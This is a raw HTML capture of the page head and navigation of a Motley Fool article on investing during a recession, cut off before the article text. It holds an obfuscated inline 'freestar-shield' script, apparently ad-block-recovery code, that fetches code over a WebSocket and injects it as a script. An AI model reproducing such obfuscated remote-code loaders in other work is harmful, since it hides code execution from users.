

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/investing/how-to-invest/what-to-invest-in-recession/
body_size: 61422
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-69a67f3feb39af7d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3073-f9f79d0264740d51.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1167-a600d9643ab2e074.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9694-35d1176c9baa6bc7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6851-f3e9f255aeea8124.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-b71da9b778f2d1f7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6524-5da07b00ea99ff33.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-c4b4f28ca9b579e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3982-4cb6a69f67a26e26.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7086-a1f8a0ea145b9085.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8643-d4f77597402f0558.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1141-8ec0b62062399dcd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2613-3b6c520429edfb20.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c6bd1185d56c22c3.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" src="/scripts/freestar-recovered.js" type="text/javascript"></script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>What to Invest In During a Recession | The Motley Fool</title><meta name="description" content="Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone."/><meta name="robots" content="index, max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="What to Invest In During a Recession"/><meta name="itemprop:description" content="Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone."/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="headline" content="What to Invest In During a Recession"/><meta name="promo" content="Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone."/><meta name="STORY_UID" content="8a514725-742a-48a6-bb99-76eb98a4e291"/><meta name="author" content="Matthew Frankel, CFP"/><meta name="gsa_date" content="2025 12 23"/><meta name="publish_time" content="15:39"/><meta name="article_type" content="evergreen"/><meta name="page_type" content="fool_com_evergreen"/><meta name="instrument_ids" content="206096"/><meta name="tickers" content="206096"/><meta name="Cache-Control" content="public, max-age=300, s-maxage=300"/><link rel="canonical" href="https://www.fool.com/investing/how-to-invest/what-to-invest-in-recession/"/><meta property="og:title" content="What to Invest In During a Recession | The Motley Fool"/><meta property="og:description" content="Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone."/><meta property="og:url" content="https://www.fool.com/investing/how-to-invest/what-to-invest-in-recession/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:type" content="article"/><meta property="article:published_time" content="2025-12-23T10:39:05.445557-05:00"/><meta property="article:author" content="Matthew Frankel, CFP"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="What to Invest In During a Recession | The Motley Fool"/><meta name="twitter:description" content="Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone."/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R29bnptbH2»" id="radix-«R29bnptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«Rm9bnptb»" data-state="closed"><input id="radix-«R29bnptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R29bnptb»" aria-labelledby="radix-«R29bnptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«Rhbnptb»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div 